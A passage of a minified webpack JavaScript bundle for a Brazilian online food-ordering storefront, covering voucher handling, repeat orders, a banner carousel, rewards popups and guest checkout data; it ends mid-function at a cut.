P(t)}}).on({"order-type:change":function(e,t){T()}}),t.on({focusin:function(e){(0,d.default)(e.target).parents(".js-items-search").addClass("selected")},focusout:function(){t.removeClass("selected")}}),t.find(".js-clear").on({click:P})}}}();t.default=C},4262:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(29511)),s=a(n(28452)),l=a(n(63072)),d=a(n(21551)),u=a(n(27047)),c=function(e){(0,o.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(a);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function a(){return(0,r.default)(this,a),n.call(this,[u.default.ITEM_VIEW,u.default.MENU_VIEW])}return(0,i.default)(a,[{key:"loadParam",value:function(e){return!1}},{key:"shouldApplyParam",value:function(e){return e===u.default.ITEM_VIEW?d.default.getClassName().find(".js-properties-modal-body").length>0:e===u.default.MENU_VIEW&&!d.default.getClassName().is(":visible")}}]),a}(a(n(21726)).default);t.default=c},17850:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(95374)),d=a(n(82726)),u=function(){var e;function t(){(0,o.default)(this,t)}return(0,s.default)(t,null,[{key:"isSingleItem",value:function(){var e=(0,d.default)(".js-is-single-item");return 0!==e.length&&"1"===e.val()}},{key:"getSingleItemId",value:function(){try{var e=Number((0,d.default)(".js-single-item__id").val());if(null==e||Number.isNaN(e))return null;return e}catch(e){return null}}},{key:"getSingleItemCategoryId",value:function(){try{var e=Number((0,d.default)(".js-single-item__category__id").val());if(null==e||Number.isNaN(e))return null;return e}catch(e){return null}}},{key:"openModal",value:(e=(0,i.default)(r.default.mark(function e(){var n,a;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.getSingleItemId(),0!==(a=(0,d.default)('.js-products-section .js-click-item[data-id="'.concat(null!=n?n:"",'"]'))).length){e.next=5;break}return l.default.error("Item indisponível"),e.abrupt("return");case 5:a.trigger("click");case 6:case"end":return e.stop()}},e)})),function(){return e.apply(this,arguments)})}]),t}();t.default=u},14734:(e,t,n)=>{"use strict";var a=n(24994),r=n(73738);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(43693)),o=a(n(82726)),s=a(n(95093)),l=a(n(57965)),d=a(n(51563)),u=a(n(21551)),c=a(n(3597)),f=a(n(19216)),p=a(n(35698)),m=a(n(41766)),h=a(n(34308)),v=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=r(e)&&"function"!=typeof e)return{default:e};var n=_(void 0);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var s=i?Object.getOwnPropertyDescriptor(e,o):null;s&&(s.get||s.set)?Object.defineProperty(a,o,s):a[o]=e[o]}return a.default=e,n&&n.set(e,a),a}(n(30194)),g=a(n(57912)),y=a(n(66928)),b=a(n(6078));function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var j=function(){var e=(0,o.default)(".user-orders"),t=(0,o.default)(y.default).html(),n=v.default.instance.deliveryType,a=!1,r={DELIVERY:"para Entrega",TAKEOUT:"para Retirada",TABLE:"de Mesa"};function i(n){var a=l.default.render(t,C(C({},n),{},{formattedSubTotal:c.default.currency(n.subtotal_numeric),formattedCreated:(0,s.default)(n.created).format("DD/MM/YYYY"),isDelivery:n.type.toUpperCase()===v.OrderTypesEnum.DELIVERY.toUpperCase(),isTakeout:n.type.toUpperCase()===v.OrderTypesEnum.TAKEOUT.toUpperCase(),isTable:n.type.toUpperCase()===v.OrderTypesEnum.TABLE.toUpperCase()}));return e.find(".js-list").append(a),a}function _(e){e.classList.remove("in")}function A(){e.css("height","55px")}function j(){f.default.registerEvent(d.default.PreviousOrderToggle),e.find(".box-items").scrollTop(0),this.parentNode.querySelectorAll(".js-last-order:not(#".concat(this.id,")")).forEach(_),this.classList.toggle("in")}function k(e){var t=this;e.preventDefault(),e.stopPropagation(),f.default.registerEvent(d.default.RepeatOrder),(0,o.default)(this).find(".mdl-js-spinner").addClass("is-active");var n=(0,o.default)(document.body).find(".js-header-content-info-business_hours").data("is_open_now"),a=(0,o.default)(document.body).find(".js-header-content-info-business_hours").data("accept_scheduled_orders");n||h.default.hasScheduling()?m.default.setLastOrderById(this.dataset.id,this.dataset.subtotal):a?h.default.renderWarning({"hidden.bs.modal":function(){(0,o.default)(document.body).find(".js-repeat").trigger("click")}}):void 0!==a||h.default.hasScheduling()||h.default.render({"hidden.bs.modal":function(){m.default.setLastOrderById(t.dataset.id,t.dataset.subtotal)}}),(0,o.default)(this).find(".mdl-js-spinner").removeClass("is-active")}function w(){e.css("height","initial")}function O(t){if(a=!1,"success"===t.status){if(0===t.data.orders.length){e.addClass("is-hidden");return}e.find(".js-toggle .js-type-text").text(r[n]),e.find(".js-list").html(""),t.data.orders.map(i),e.removeClass("is-hidden"),e.addClass("has-orders").off("click",".js-repeat").off("click",".js-toggle").off("click",".js-last-order").on({click:k},".js-repeat").on({click:x},".js-toggle").on({click:j},".js-last-order")}}function x(){return(f.default.registerEvent(d.default.RepeatOrderSectionToggle),e.hasClass("in"))?(e.find(".box-items").scrollTop(0),e.find(".js-last-order").removeClass("in"),e.removeClass("in").animate({height:"55px"},400,A)):e.addClass("in").animate({height:"290px"},400,w)}function S(){var t=!(arguments.length>0)||void 0===arguments[0]||arguments[0];e.toggleClass("is-hidden",!t)}function T(){var e=v.default.instance.deliveryType;e!==n&&(n=e,b.default.instance.isLogged(function(e,t){e&&!a&&(a=!0,E().done(O))}))}function E(){return g.default.put([p.default.userOrders,"?per_page=3","&type=",n].join(""))}return u.default.getElement().addEventListener("addressDefined",function(){T()}),(0,o.default)(document).on({"CheckoutStatus.Order:waiting, CheckoutStatus.Order:approved, CheckoutStatus.Order:in_transit":function(){S(!1)},"CheckoutStatus.Order:done, CheckoutStatus.Order:deleted, CheckoutStatus.Order:rejected":function(){S()},"address:changed, order-type:change":function(){T()}}),{render:function(){b.default.instance.isLogged(function(e,t){e&&(a=!0,E().done(O))})}}}();t.default=j},63052:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(82726)),s=a(n(57965)),l=a(n(57912)),d=a(n(21551)),u=a(n(35698)),c=a(n(92465)),f=a(n(30516));t.default=function(){function e(){(0,r.default)(this,e),this.className=(0,o.default)("#usermessage"),this.usermessageId=0,this.templates={modalUsermessage:(0,o.default)("#modal-usermessage").html()}}return(0,i.default)(e,[{key:"onCloseModal",value:function(){localStorage.setItem("usermessage-".concat(this.usermessageId),"true")}},{key:"showPopup",value:function(e,t){var n=this,a=s.default.render(this.templates.modalUsermessage,e);d.default.setBody(a),d.default.setVerticalAlign(!0),d.default.hideHeader(),d.default.hideFooter(),d.default.show({fullScreenOnWebmobile:!0}),d.default.setWidth("300px"),d.default.setHeight("250px"),d.default.setOneTimeListeners({"hidden.bs.modal":function(){t()}}),d.default.getClassName().find(".js-ok").on({click:function(){return n.onCloseModal()}})}},{key:"mountStoreAlert",value:function(e){var t=this;return{type:f.default.USER_MESSAGE,show:function(n){t.showPopup(e,n)}}}},{key:"render",value:function(){var e=this;l.default.get([u.default.store,"usermessages"].join("/")).fail().done(function(t){"success"===t.status&&(e.usermessageId=t.data.id,"true"!==localStorage.getItem("usermessage-".concat(e.usermessageId))&&c.default.instance.push(e.mountStoreAlert(t.data)))})}}]),e}()},13456:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VoucherType=void 0,t.VoucherType=function(e){return e.FIXED="FIXED",e.PERCENT="PERCENT",e.SHIPPING="SHIPPING",e.CUSTOM="CUSTOM",e}({})},575:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,[{key:"serialize",value:function(e){var t,n;return{value:null!==(t=null==e?void 0:e.value)&&void 0!==t?t:0,currency:null!==(n=null==e?void 0:e.currency)&&void 0!==n?n:"BRL"}}},{key:"deserialize",value:function(e){return this.value=e.value,this.currency=e.currency,this}}]),e}()},59170:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(13456),s=a(n(575));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,[{key:"serialize",value:function(e){var t,n,a,r,i,l,d,u,c,f,p,m,h,v,g,y,b;return{id:null!==(t=null==e?void 0:e.id)&&void 0!==t?t:0,description:null!==(n=null==e?void 0:e.description)&&void 0!==n?n:"",code:null!==(a=null==e?void 0:e.code)&&void 0!==a?a:"",type:null!==(r=null==e?void 0:e.type)&&void 0!==r?r:o.VoucherType.CUSTOM,value:new s.default().serialize(null==e?void 0:e.value),valuePercent:null!==(i=null==e?void 0:e.valuePercent)&&void 0!==i?i:0,valueText:null!==(l=null==e?void 0:e.valueText)&&void 0!==l?l:"",isIndividual:null!==(d=null==e?void 0:e.isIndividual)&&void 0!==d&&d,isBirthdayType:null!==(u=null==e?void 0:e.isBirthdayType)&&void 0!==u&&u,active:null!==(c=null==e?void 0:e.active)&&void 0!==c&&c,totalTimes:null!==(f=null==e?void 0:e.totalTimes)&&void 0!==f?f:0,expires:null==e?void 0:e.expires,isOnlyFirstOrder:null!==(p=null==e?void 0:e.isOnlyFirstOrder)&&void 0!==p&&p,isOnlyApps:null!==(m=null==e?void 0:e.isOnlyApps)&&void 0!==m&&m,minOrder:new s.default().serialize(null==e?void 0:e.minOrder),hasSchedule:null===(h=null==e?void 0:e.hasSchedule)||void 0===h||h,applyTo:null!==(v=null==e?void 0:e.applyTo)&&void 0!==v?v:"",isBrandVoucher:null!==(g=null==e?void 0:e.isBrandVoucher)&&void 0!==g&&g,limitOfUses:null!==(y=null==e?void 0:e.limitOfUses)&&void 0!==y?y:0,isWhatsappType:null!==(b=null==e?void 0:e.isWhatsappType)&&void 0!==b&&b,customCode:null==e?void 0:e.customCode}}},{key:"deserialize",value:function(e){return this.id=e.id,this.description=e.description,this.code=e.code,this.type=e.type,this.value=new s.default().deserialize(e.value),this.valuePercent=e.valuePercent,this.valueText=e.valueText,this.isIndividual=e.isIndividual,this.isBirthdayType=e.isBirthdayType,this.active=e.active,this.totalTimes=e.totalTimes,this.expires=e.expires,this.isOnlyFirstOrder=e.isOnlyFirstOrder,this.isOnlyApps=e.isOnlyApps,this.minOrder=new s.default().deserialize(e.minOrder),this.hasSchedule=e.hasSchedule,this.applyTo=e.applyTo,this.isBrandVoucher=e.isBrandVoucher,this.limitOfUses=e.limitOfUses,this.isWhatsappType=e.isWhatsappType,this.customCode=e.customCode,this}}]),e}()},82573:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(43693)),d=n(4550),u=n(5064),c=t.default=function(){var e;function t(){(0,o.default)(this,t)}return(0,s.default)(t,null,[{key:"performRequest",value:(e=(0,i.default)(r.default.mark(function e(t){return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.requestor.get("/store-api/v1/vouchers/details/".concat(t),{}));case 1:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})}]),t}();(0,l.default)(c,"requestor",d.IocContainerStore.get(u.STORE_API_REQUESTOR_SYMBOL))},92576:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(43693)),i=a(n(17383)),o=a(n(34579)),s=a(n(46740));function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){(0,r.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var u=function(){function e(t){(0,i.default)(this,e),this.storage=new s.default("CartInfo_V2_".concat(t))}return(0,o.default)(e,[{key:"get",value:function(){var e,t=null===(e=this.storage.getUnique())||void 0===e||null===(e=e.voucher)||void 0===e?void 0:e.code;return t?{code:t}:null}},{key:"set",value:function(e){var t,n=null!==(t=this.storage.getUnique())&&void 0!==t?t:{};return this.storage.setUnique(d(d({},n),{},{voucher:{code:e}})),!0}}]),e}();t.default=u},2913:(e,t,n)=>{"use strict";var a=n(24994),r=a(n(54756)),i=a(n(29293));n(35191),n(96209),n(12550),n(72495);var o=a(n(82726)),s=a(n(35372)),l=a(n(75332)),d=a(n(1864)),u=a(n(85924)),c=a(n(96072)),f=a(n(51902)),p=a(n(55406)),m=a(n(31060)),h=a(n(55075)),v=a(n(72068)),g=a(n(27634)),y=a(n(88883)),b=a(n(84651)),_=a(n(32054)),A=a(n(83676)),C=a(n(43954)),j=a(n(57192)),k=a(n(61424)),w=a(n(81466)),O=a(n(26786)),x=a(n(79762)),S=a(n(50475)),T=a(n(71592)),E=a(n(4262)),I=a(n(43666)),B=a(n(65738)),P=a(n(34308)),M=a(n(96197)),R=a(n(72681)),z=a(n(68820)),L=a(n(19776)),N=a(n(65534)),D=a(n(36419)),U=a(n(26204)),F=a(n(30908)),q=a(n(10570)),W=a(n(30098)),V=a(n(14734)),G=a(n(63052)),Q=a(n(66136)),H=a(n(51563)),Y=a(n(19216)),K=a(n(20955)),X=a(n(81739)),J=a(n(35698)),Z=a(n(81626)),$=a(n(92576)),ee=n(4550),et=n(5064),en=a(n(21990)),ea=a(n(39205)),er=a(n(55501)),ei=a(n(20263)),eo=a(n(53089)),es=a(n(72258)),el=a(n(57534)),ed=a(n(75082));X.default.render(),d.default.checkLocalStorage(),d.default.initializeServiceWorker();var eu=ed.default.isMobile();IS_VIRTUAL_MENU_PAGE||(L.default.initialize(),P.default.initialize(),W.default.initialize(),k.default.render("index"),V.default.render(),w.default.initialize(),new Q.default().initialize(),new q.default().initialize(),new el.default().initialize(),new ea.default().initialize()),j.default.initialize(),h.default.initialize(".js-header-storeinfo",!0),g.default.initialize(),v.default.instance.render(),new N.default,C.default.initialize(),A.default.initialize(),new es.default(new $.default(J.default.hashBrand)).initialize(),F.default.initialize(),new c.default().initialize(),new m.default().initialize(),new _.default,(0,o.default)(document).ready((0,i.default)(r.default.mark(function e(){var t;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(z.default.initialize(),U.default.initialize(),(t=document.querySelector(".js-carrousel-wrapper"))&&ee.IocContainerStore.resolve(et.STORE_GET_STORE_BANNERS).performRequest().then(function(e){new eo.default(t.querySelector(".js-carrousel")).render(e)}).finally(function(){(0,o.default)(".js-carrousel-wrapper .js-carrousel-skeleton").fadeOut(200)}),IS_VIRTUAL_MENU_PAGE){e.next=7;break}return e.next=7,f.default.render();case 7:return"catalog"!==Z.default._getUrlParameter("origin")&&setTimeout(function(){return s.default.initialize()},10),er.default.instance.render(),e.next=11,Y.default.initialize();case 11:IS_VIRTUAL_MENU_PAGE||(new x.default({getTotal:function(){return M.default.getTotal()},hasItems:function(){return R.default.getCartListSize()>0}}).initialize(),eu||u.default.instance.initialize()),K.default.instance.initialize(),(0,o.default)(".js_smartbanner a.smartbanner__button").on({click:function(){Y.default.registerEvent(H.default.ClickAppDownload)}}),new p.default().attachListeners(),new G.default().render(),en.default.instance.initialize(),l.default.instance.getBrandBasicInfo();case 20:case"end":return e.stop()}},e)}))),IS_VIRTUAL_MENU_PAGE||(eu?b.default.instance.render():y.default.instance.render(),O.default.instance.render(),D.default.instance.render()),B.default.instance.initialize([new S.default,new T.default,new E.default,new I.default]),new ei.default().render()},20263:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579));t.default=function(){function e(){(0,i.default)(this,e)}return(0,o.default)(e,[{key:"render",value:function(){window.location.search.replaceAll("?","").split("&").includes("reward=open")&&(this.isMobile()?setTimeout(function(){a(document).find(".js-loyaltyprogram-box-has-reward").trigger("click"),console.log("RewardsOpenPageModal: mobile")},2e3):setTimeout(function(){a(document).find(".js-reward-icon").trigger("click"),console.log("RewardsOpenPageModal: non-mobile")},1e3))}},{key:"isMobile",value:function(){return!!navigator.userAgent.match(/Mobi/)||window.matchMedia("(max-width: 992px)").matches}}]),e}()},53089:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(54756)),o=r(n(29293)),s=r(n(17383)),l=r(n(34579));n(16390);var d=r(n(90486)),u=r(n(20955)),c=r(n(723)),f=n(37159),p=r(n(59170)),m=r(n(82573)),h=r(n(64996)),v=r(n(31418)),g=r(n(60407));t.default=function(){var e;function t(e){(0,s.default)(this,t),this.root=e,this.placeholder=document.createElement("div"),this.element=document.createElement("div"),this.root.appendChild(this.element),this.root.appendChild(this.placeholder),this.element.style.position="absolute",this.element.style.left="0",this.element.style.right="0"}return(0,l.default)(t,[{key:"getEventActionByType",value:function(e){return({EXTERNAL_URL:"link",ITEM:"item",CATEGORY:"category",LOYALTY_PROGRAM:"loyalty_program",MEMBER_GET_MEMBER:"mgm_program",REWARDS:"voucher_page",VOUCHER:"voucher_add"})[e]}},{key:"storeBannerToSliderItem",value:function(e){var t,n,a,r=null!==(t=null===(n=e.extraData)||void 0===n?void 0:n.url)&&void 0!==t?t:null===(a=e.extraData)||void 0===a?void 0:a.id;return{content:e.photoUrl,customAttrs:['data-type="'.concat(e.type,'"'),'data-extradata="'.concat(r,'"'),'alt="'.concat(e.name,'"'),"data-ga-action=view_banner_".concat(this.getEventActionByType(e.type))].join(" ")}}},{key:"fbqBannerClick",value:function(e){var t=document.createElement("script");t.setAttribute("id","fbq-open-banner-temp"),t.type="text/javascript",t.text="try { fbq('trackCustom', 'OpenBanner', {}); console.log('OpenBanner works'); } catch (e) { console.log('OpenBanner fails'); }",e.append(t),e.find("#fbq-open-banner-temp").remove()}},{key:"onClick",value:(e=(0,o.default)(i.default.mark(function e(t){var n,r,o,s,l,v,g;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:r=(n=a(t.target)).data("type"),o=n.data("extradata"),this.fbqBannerClick(n),e.t0=r,e.next=e.t0===f.StoreBannerType.EXTERNAL_URL?7:e.t0===f.StoreBannerType.ITEM?9:e.t0===f.StoreBannerType.CATEGORY?15:e.t0===f.StoreBannerType.LOYALTY_PROGRAM?17:e.t0===f.StoreBannerType.MEMBER_GET_MEMBER?19:e.t0===f.StoreBannerType.REWARDS?21:e.t0===f.StoreBannerType.VOUCHER?23:31;break;case 7:return window.open(o,"_blank"),e.abrupt("break",31);case 9:if(0!==(s=a('.js-products-section .js-click-item[data-id="'.concat(o,'"]'))).length){e.next=13;break}return c.default.restart().setError(!0).setMessage("Item indisponível").build().notify(),e.abrupt("return");case 13:return s.trigger("click"),e.abrupt("break",31);case 15:return null===(l=document.getElementById("products-section-head-".concat(o)))||void 0===l||l.scrollIntoView({behavior:"smooth"}),e.abrupt("break",31);case 17:return d.default.goToLoyaltyProgramsPage(),e.abrupt("break",31);case 19:return h.default.render(),e.abrupt("break",31);case 21:return d.default.goToRewardsPage(),e.abrupt("break",31);case 23:return e.next=25,m.default.performRequest(o);case 25:if(v=e.sent.data){e.next=28;break}return e.abrupt("break",31);case 28:return(g=new p.default().serialize(v))&&u.default.instance.actionApplyVoucher(g),e.abrupt("break",31);case 31:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})},{key:"hideLoyaltyProgramBlock",value:function(){a("#loyaltyprogram-box-desktop").fadeOut(),a("#loyaltyprogram-box-mobile").slideUp()}},{key:"hideMGMBlock",value:function(){a(".js-store-mgm-mobile:not(.js-header-menu-item)").slideUp()}},{key:"render",value:function(e){var t=this;if(e&&!(e.length<=0)){var n=e.map(function(e){return e.type===f.StoreBannerType.LOYALTY_PROGRAM?setTimeout(function(){t.hideLoyaltyProgramBlock(),t.hideMGMBlock()},10):e.type===f.StoreBannerType.MEMBER_GET_MEMBER&&setTimeout(function(){t.hideMGMBlock()},10),t.storeBannerToSliderItem(e)});this.root.classList.remove("is-hidden"),this.root.style.marginTop=IS_FROM_MOBILE?"23px":"32px",this.slider=new g.default(this.element,e.length>1?{}:{dots:null}),this.slider.render(n,function(e){return t.onClick(e)}),this.resizeObserver=new ResizeObserver(function(){t.placeholder.style.height="".concat(t.element.clientHeight.toString(),"px");var e=0;e=IS_FROM_MOBILE?.04*t.element.clientWidth:(t.element.clientWidth-t.root.clientWidth)/2;var n=t.root.querySelector(".js-glider-contain__prev"),a=t.root.querySelector(".js-glider-contain__next");n.style.left="".concat(e-a.clientWidth,"px"),a.style.right="".concat(e-a.clientWidth,"px");var r=t.root.querySelector(".glider-track");r&&(r.style.margin="0 ".concat(e,"px"))}),this.resizeObserver.observe(this.element),new v.default(e).initialize(this.refresh.bind(this))}}},{key:"refresh",value:function(e){var t=this,n=e.map(function(e){return t.storeBannerToSliderItem(e)});this.resizeObserver.unobserve(this.element),this.slider.render(n,function(e){return t.onClick(e)}),this.resizeObserver.observe(this.element)}}]),t}()},31418:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=a(n(2695)),l=a(n(64165)),d=a(n(52500));t.default=function(){function e(t){(0,r.default)(this,e),(0,o.default)(this,"currentBannerIdsAvailable",[]),(0,o.default)(this,"intervalInMinutes",1),this.banners=t}return(0,i.default)(e,[{key:"needToRefresh",value:function(e){return e.length!==this.currentBannerIdsAvailable.length||0!==this.currentBannerIdsAvailable.length&&this.currentBannerIdsAvailable.some(function(t){return!e.includes(t)})}},{key:"isAvailable",value:function(e,t){var n=t.getDay()+1;return e.some(function(e){var a=e.weekday,r=l.default.is24hTime(e.periodStart,e.periodEnd),i="0".concat(t.getHours()).slice(-2),o="0".concat(t.getMinutes()).slice(-2),d="".concat(i,":").concat(o),u=s.default.isBetweenStartAndEndPeriod(e.periodStart,e.periodEnd,d);return a===n&&(r||u)})}},{key:"update",value:function(e){var t=this,n=new Date,a=[],r=this.banners.filter(function(e){if(d.default.isEmpty(e.availabilities))return a.push(e.id),!0;var r=t.isAvailable(e.availabilities,n);return r&&a.push(e.id),r});this.needToRefresh(a)&&e(r),this.currentBannerIdsAvailable=a}},{key:"initialize",value:function(e){var t=this;this.timer&&clearInterval(this.timer),this.timer=setInterval(function(){return t.update(e)},6e4*this.intervalInMinutes),this.update(e)}}]),e}()},60407:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(43693)),i=a(n(17383)),o=a(n(34579));n(35687),n(95095);var s=a(n(97443)),l=n(57965),d=a(n(26213));function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){(0,r.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var f={slidesToShow:1.1,slidesToScroll:1,scrollLock:!0,scrollLockDelay:275,dragVelocity:5,dots:".js-glider-contain__dots",arrows:{prev:".js-glider-contain__prev",next:".js-glider-contain__next"},draggable:!0,responsive:[{breakpoint:1024,settings:{itemWidth:596,exactWidth:!0,slidesToShow:"auto",slidesToScroll:1,dots:null}}]};t.default=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,i.default)(this,e),this.element=t,this.gliderProps=c(c({},f),n)}return(0,o.default)(e,[{key:"render",value:function(e,t){this.element.innerHTML=(0,l.render)(d.default,{items:e,brandsId:+BRAND_ID}),this.element.classList.remove("is-hidden"),this.glider=new s.default(this.element.querySelector(".js-glider-container"),this.gliderProps),this.element.querySelectorAll(".js-glider-content").forEach(function(e){e.addEventListener("click",t)})}}]),e}()},841:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(12475)),l=r(n(29511)),d=r(n(28452)),u=r(n(32395)),c=r(n(63072)),f=r(n(43693));n(34740);var p=r(n(57965)),m=r(n(34924));t.default=function(e){(0,l.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(r);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,d.default)(this,e)});function r(e){var t,a,o,l,d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(0,i.default)(this,r),l=n.call(this),(0,f.default)((0,s.default)(l),"templateRaw",'<div class="catalog-item-amount {{identifier}}">\n    <i class="decrement js-decrement material-icons">{{iconDecrement}}</i>\n    <span class="amount">{{amount}}</span>\n    <i class="increment js-increment  material-icons">{{iconIncrement}}</i>\n    </div>'),(0,f.default)((0,s.default)(l),"classNameTag","js-catalog-item-amount"),l.classNameTag+="-".concat(e),(0,u.default)((t=(0,s.default)(l),(0,c.default)(r.prototype)),"reset",t).call(t),(0,u.default)((a=(0,s.default)(l),(0,c.default)(r.prototype)),"set",a).call(a,{amount:d,itemId:e}),(0,u.default)((o=(0,s.default)(l),(0,c.default)(r.prototype)),"subscribe",o).call(o,l.render.bind((0,s.default)(l))),l}return(0,o.default)(r,[{key:"className",get:function(){return a(".".concat(this.classNameTag))}},{key:"template",get:function(){var e=(0,u.default)((0,c.default)(r.prototype),"get",this).call(this);return p.default.render(this.templateRaw,{amount:e.amount,identifier:this.classNameTag,iconDecrement:"remove_circle",iconIncrement:"add_circle"})}},{key:"attachListeners",value:function(){var e=this;this.className.find(".js-increment").off("click").on({click:function(t){t.stopPropagation(),t.preventDefault(),e.update({amount:e.get().amount+1})}}),this.className.find(".js-decrement").off("click").on({click:function(t){t.stopPropagation(),t.preventDefault(),e.update({amount:e.get().amount>0?e.get().amount-1:0})}})}},{key:"render",value:function(e){this.className.parent().html(this.template),this.attachListeners()}}]),r}(m.default)},39205:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(43693)),d=a(n(57912)),u=a(n(35698)),c=a(n(81626)),f=a(n(52500)),p=a(n(6078)),m=a(n(91558));t.default=function(){var e,t;function n(){(0,o.default)(this,n),(0,l.default)(this,"guestDataSourceStorage",new m.default),(0,l.default)(this,"paramsData",{name:"cn",telephone:"cp"})}return(0,s.default)(n,[{key:"saveCookie",value:(e=(0,i.default)(r.default.mark(function e(){var t,n,a;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,d.default.get(u.default.guestCheckoutInfo);case 2:if(!(!(a=e.sent)||!(null!==(t=null===(n=a.data)||void 0===n?void 0:n.is_guest_user)&&void 0!==t&&t))){e.next=5;break}return e.abrupt("return",!1);case 5:return e.abrupt("return",!0);case 6:case"end":return e.stop()}},e)})),function(){return e.apply(this,arguments)})},{key:"clearTelephone",value:function(e){return e.length>11?e.replace(/^\+?55/g,"").replace(/\D/g,""):e}},{key:"clearContactName",value:function(e){return e.replaceAll("+"," ").replace(/[^A-Za-z\s]/g,"")}},{key:"saveInfo",value:(t=(0,i.default)(r.default.mark(function e(){var t,n;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.clearTelephone(this.getDataParam(this.paramsData.telephone)),n={name:this.clearContactName(this.getDataParam(this.paramsData.name)),telephone:t,email:""},this.guestDataSourceStorage.set(n),e.next=6,this.saveCookie();case 